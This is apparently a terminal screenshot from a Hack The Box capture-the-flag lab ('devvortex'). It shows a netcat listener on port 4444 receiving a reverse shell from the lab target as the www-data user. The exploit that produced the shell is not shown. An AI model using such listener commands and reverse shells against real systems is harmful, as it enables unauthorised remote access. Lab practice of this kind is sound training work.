 ┌──(root㉿kali)-[~/htb/devvortex]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.60] from (UNKNOWN) [10.129.163.109] 58216
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 14:03:02 up 1 day, 17:10,  0 users,  load average: 0.01, 0.01, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$